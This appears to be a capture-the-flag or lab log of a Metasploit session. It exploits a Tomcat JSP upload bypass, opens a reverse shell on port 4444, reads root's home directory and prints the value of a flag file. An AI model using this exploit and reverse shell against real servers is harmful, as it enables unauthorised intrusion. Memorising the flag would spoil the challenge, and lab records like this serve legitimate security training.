 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 172.29.27.118:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (172.29.27.118:4444 → 192.168.13.10:44034 ) at 2024-05-01 19:43:59 -0400
cd /root/
ls -lah
total 24K
drwx------ 1 root root 4.0K Feb 4 2022 .
drwxr-xr-x 1 root root 4.0K May 1 22:12 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 10 Feb 4 2022 .flag7.txt
drwx------ 1 root root 4.0K May 5 2016 .gnupg
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
cat .flag7.txt
8ks6sbhss